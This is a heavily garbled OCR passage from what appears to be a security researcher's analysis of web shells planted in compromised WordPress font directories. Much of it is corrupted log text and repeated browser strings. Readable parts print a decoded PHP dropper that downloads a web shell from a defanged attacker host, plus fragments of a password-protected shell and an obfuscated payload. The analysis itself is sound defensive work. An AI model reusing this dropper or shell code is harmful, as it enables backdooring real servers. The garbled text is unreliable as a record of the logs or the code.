Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/1537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (Unindums III 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (Unindums III 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML) KIII Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML) KIII Gecko) Chro                                                                                                    |
| Career, Info.       Career, Info.      Career, Info.      Career, Info                                                                                                    | <pre>(met: M inbox-metasics) ) Test //wp-includes/forts/pro.html.pbp  hTTP/1.1" 301 1142 "http: "Test //wp-includes/forts/fort.html.php  hTTP/1.1" 301 1142 "http: "Test //wp-includes/forts/fort.html.php  hTTP/1.1" 301 1142 "http: "Test //wp-includes/forts/fort.php  http://test.sis.sis.sis.sis.sis.sis.sis.sis.sis.s</pre>                                                                                                    | ///w.com.tr/kayllar.phg "Tocilla/s.6 (ilindous MT 6.1; ilind4; sc<br>typ://6.101.101/wjmc.inclues/forst/prostall.s/so<br>isstemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>galışıyor. Sistemine yükleyip gağırmaya<br>yükleyin yükleyip yükleyip gağırmaya<br>yükleyin yükleyip yükleyip yükleyin yükleyin yükleyiş<br>yükleyin yükleyip yükleyip yükleyin yükleyin yükleyi                                                                                                    | Otherbooks<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.36"<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.36"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/373.76 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/373.76 (GMTML, like Gec                                                          |
| Curren. Info:      [2] J./Hay/2018.02:14:40 +0300     [3] 98 - [25/Hay/2018.02:14:40 +0300     [3] 98 - [25/Hay/2018.02:14:40 +0300     [3] 98 - [25/Hay/2018.02:14:41 +0300     [3] 98 - [25/Hay/2018.02:14:41 +0300     [3] 98 - [25/Hay/2018.02                                                                                                    | <pre>(met: M inbx-metasics) [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 3011142 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301114 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301114 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/pro.html:php_ITT7/1.1 301113 "http: [] Gef //wp-includes/fors/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/fors/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/fors/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/fors/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/fors/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Gef //wp-includes/forts/fort.php1246. htt77/1.1 30113 "http: [] Ge</pre> | <pre>//wp.co.ut/kayllar.phg "No:III3/5.0 (lindous NT 6.1; lind64; sc<br/>http://d.10.10.10.10/wp.cn.Ludes/forts/prostall.sc<br/>js.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi dizerinden<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbook 4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(3) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(4) Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(11dous MT 6.1; 11dois MT 6.1; 11dois; x64) Appleiebt(1/337.36" (MTM., 11ke Gecko)<br>Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(11dous MT 6.1; 11dois; x64) Appleiebt(1/337.36" (MTM., 11ke Gecko)<br>Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(11dous MT 6.1; 11dois; x64) Appleiebt(1/337.36" (MTM., 11ke Gecko)<br>Appleiebt(1/337.36 (GMTM., 11ke Gecko) Chrome/66.0.3395.101 Safar(1/337.36"<br>(11dous MT 6.1; 11dois; x64) Appleiebt(1/337.36"<br>(11dous MT 6.1; 11dois; x64) Appleiebt(1/337.36"<br>(11dous MT 6.1; 11dois; x64) Appleiebt(1/337.36"<br>(11dous MT 6.1; 11dois; x64) Appleiebt(1/337.36"<br>(11dous MT 6.1; 11dois;                                                               |
| Curee. hdo: Disk. Links. Met. SARLCA<br>19.89 - [25/Hey/2018.03:14.40 +0300<br>19.89 - [25/Hey/2018.03:14.40 +0300<br>19.89 - [25/Hey/2018.03:14.41 +0300<br>19.89 - [25/Hey/2018.03:14.41 +0300<br>19.80 - [25/Hey/2018.03:14.41 +0300<br>19.80 - [25/Hey/2018.03:14.41 +0300<br>19.80 - [25/Hey/2018.03:14.41 +0300<br>19.89 - [25/Hey/2018.03:14.41 +0300<br>19.89 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.42 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.43 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [25/Hey/2018.03:14.44 +0300<br>19.80 - [2                                           | <pre>(met: M Inbox-metasics) [] Gef //wp-includes/forts/ora.hll.phg  hTT/1.1" 301 1142 "http: ] Gef //wp-includes/forts/ora.hll.phg  hTT/1.1" 201 370 "http: ] Gef //wp-includes/forts/ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.ora.hll.phg  http://doi.org.hll.phg  http://doi.org.hll.phg  http://doi.hll.phg  http://doi.hlll.phg  http://doi.hll.phg  http://doi.hll.phg  http://do</pre> | <pre>//#p.com.tr/kaylEn.php "Moilla/5.0 (lindous MT 6.1; lind64, sc<br/>http://dc.101.101/by-includes/forts/prostell.php" "Moilla/5.0<br/>js.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi dizerinden<br/>proshell.php dosyasi dizerinden<br/>proshell.php dosyasi dizerinden<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbooks<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.36"<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.36"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.36 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/37.37.6 (GMTML, like Gecko) Chrome/66.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/373.76 (GMTML, like Gecko) Chrome/60.0.3359.161 Safarl/373.76"<br>4) Appleiebki(1/373.76 (GMTML, like Gecko                                                          |





In December 2018, I noticed that the character string hidden with base64 in the file http://wp[.]com.tr/wz.txt had been changed. When I decoded the hidden character string, I found that the code

\$z=fopen('error\_log.php','w');fwrite(\$z,file\_get\_contents('http://download[.] evilc0der[.]org/shell-indir/error\_log.txt'));fclose(\$z); print(); had been added to the previous code in font.php file. This code creates another php web shell file named error\_log.php beside font.php. The fact that the password for this php web shell file is different from the others increases the possibility that the http://wp[.]com.tr site has been hacked by another group and that another code has been added to the current font.php file.



| 28                                                                                                    |                                                                                                    |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| 29<br>30                                                                                                    | /** * Executing AJAX process.                                                                                                    |                     |
|                                                                                                    | •                                                                                                    |                     |
| 32<br>33                                                                                                    |                                                                                                    |                     |
| 34                                                                                                    |                                                                                                    |                     |
| 35<br>36                                                                                                    |                                                                                                    |                     |
| 37                                                                                                    | * Usekad O                                                                                                    |                     |
| 38<br>39                                                                                                    | - The campiate for displaying Addior Plottle pages.                                                                                                    |                     |
| 40                                                                                                    | * @package Wordpress                                                                                                    |                     |
| 41<br>42                                                                                                    |                                                                                                    |                     |
| 43                                                                                                    | */                                                                                                    |                     |
| 44<br>45                                                                                                    |                                                                                                    |                     |
| 46                                                                                                    |                                                                                                    |                     |
| 47<br>48                                                                                                    |                                                                                                    |                     |
| 49                                                                                                    | <pre>\$dosyaurul=\$_SERVER["HTTP_HOST"];</pre>                                                                                                    |                     |
|                                                                                                    | $Su = S_{c} EET["u"];$<br>if (substr(Solosyauru), 0, 3) == $Su$ ) {                                                                                                    |                     |
| 52                                                                                                    |                                                                                                    |                     |
|                                                                                                    | <pre>\$sifre = md5(&amp;_POST['sifre"));<br/>Sbuton2 = \$ POST["buton2"];</pre>                                                                                                    |                     |
|                                                                                                    | if (\$buton2) {                                                                                                    |                     |
| 56<br>57                                                                                                    | if(\$sifre=="050c5218c20c624956eab032203a59b7");<br>session_start();                                                                                                    |                     |
| 58                                                                                                    | session_state();<br>%_SESSION["oturum"]=md5(\$_POST["sifre"]);                                                                                                    |                     |
| 59                                                                                                    |                                                                                                    |                     |
| 60<br>61                                                                                                    |                                                                                                    |                     |
| 62<br>63                                                                                                    | if(\$_SESSION["oturum"]!="050c5218c20c624956eab832283a59b7"){                                                                                                    |                     |
| 64                                                                                                    |                                                                                                    |                     |
| 65                                                                                                    |                                                                                                    |                     |
| 66<br>67                                                                                                    |                                                                                                    |                     |
| 68                                                                                                    | echo ' html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"                                                                                                    |                     |
|                                                                                                    | ecto CtoCripte Innar Jobile -//wsc//DD ARTAL 1/0 Transicional//Ew Inclint/Data Statisticional CtoC                                                                                                    | - @ ×               |
|                                                                                                    | → C A Q Not secure   download.evic0der.org/shell-indu/error_log.txt                                                                                                    |                     |
| 4                                                                                                    |                                                                                                    |                     |
|                                                                                                    |                                                                                                    | 🖈 🔮 🛇 🔚 🖉 📲 📓 💆 🔮 💽 |
|                                                                                                    | Hack 4 Career. Inform 🛗 Linkedin 🕑 Mert SARICA (mertsan M Inbox - mertsanical)                                                                                                    | Cher bookmarks      |
| H<br>php<br /*                                                                                                    | Fack-4 Career. Inform 📑 Linkedin 🍸 MertSABICA (mettas) Millikov - mertsarica ()                                                                                                    |                     |
| <pre>{?php /* Obfusc This c</pre>                                                                                                    | Hack 4 Career. Inform 🛗 Linkedin 🕑 Mert SARICA (mertsan M Inbox - mertsanical)                                                                                                    |                     |
| <pre>     H     C?php     /*     Obfusc     This c     Checks     */     \$zf663 </pre>                                                                                                    | Hack 4 Carreer. Inform 👔 Linkedin 👻 Mert SABICA (mentsus M Inibox - mentasical)<br>caction provided by FOPO - Free Online PPP Offuscator: http://mmx.fopo.com.ac/<br>code was created on Tuesday, July 3151, 2018 at 32:19 UTC from IP 89.249.73.170<br>csum: dba24790d3226eb3/ce2/Tif5402c104494ebd                                                                                                    |                     |
| <pre>     H     Crecks     */     Szf663     "Ly901     xbWtKb </pre>                                                                                                    | Hack 4 Gamee. Inform                                                                                                    |                     |
| <pre> (?) H (?) P (*) (?) (?) (?) (?) (?) (?) (?) (?) (?) (?</pre>                                                                                                    | Hack 4 Gareer, Inform 👔 Linkedin 💓 Mert SABICA (mertss M Infoox - mert.sarica@) station provided by FOPO - Free Online PHP Obfuscator: http://www.fopo.com.ar/ code was created on Tuesday, July 31st, 2018 at 23:19 UT from 1P 89, 249, 73.170 sum: ddba2470527086370cc?115422108421084976ed 33244-13421La11L651La51Va53Va54Va54202108497ed 33244-13421La11L651La51Va53Va54Va5420210497ed 33244-13421La11L651La51Va53Va54Va5420210497ed 433244 43321La11L651La51Va53Va54Va5420210497ed 433244 43321La11L651La51Va53Va54Va54200497ed 433244 43321La11L651La51Va53Va54Va54200497ed 433244 43324 43324 4332 4332 4332 433 433                                                                                                    |                     |
| <pre>     Hat      Checks     */     Szf663     */     Szf663     */     Szf663     VzRLU     za3pme     zazVqV     qRGxz5 </pre>                                                                                                    | Hack 4 Gareer, Inform                                                                                                    |                     |
| H. (?php)/* Obfusc Checks */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 */ \$zf663 \$zf663 \$zf663 <p< td=""><td>Hadk 4 Gamer, Inform  → Linkedin  → Mert SABICA (metrix → Information)</td><td></td></p<>                                                                                                    | Hadk 4 Gamer, Inform  → Linkedin  → Mert SABICA (metrix → Information)                                                                                                    |                     |
| King and a second second                                                                                                    | Hack 4 Gameer, Inform                                                                                                    |                     |
| <pre>() H </pre> <pre></pre> <pre>(? Checks */ Checks */ \$zf663 *Ly90 VzRLL za3pme za2VqN qR6xz5 3NudTe rW6py2 yeFpCc 3aEdEe tS1NWc neENPM nZjc1N</pre>                                                                                                    | Hadk 4 Gamer, Inter                                                                                                    |                     |
| <pre>     H     C2php     /*     Obfusc     This c     Checks */     \$zf663 */     \$zf663 */     \$zg2QQ     XbWtkb     JV2RLL     za2VQQ     qRSxz5     saEdEe     ts1NWc     neENP     nZjc1N     3zG82V0     2TG2U0 </pre>                                                                                                    | Hadk 4 Gamee. Index  W Mert SABRCA (mentss  M Inbox - mentanical)  Location provided by FODO - Free Online PPP Opfuscator: http://www.fopo.com.ar/ code wis created on Tuesday, JUJI S12, S3B as 1231 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1231 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1231 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1231 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1231 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1231 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1241 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1241 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1241 UT Cf. Fond 18 80,249,73.170 code wis created on Tuesday. JUJI S12, S3B as 1241 UT Code With S124 UT Code UT Code UT Co        |                     |
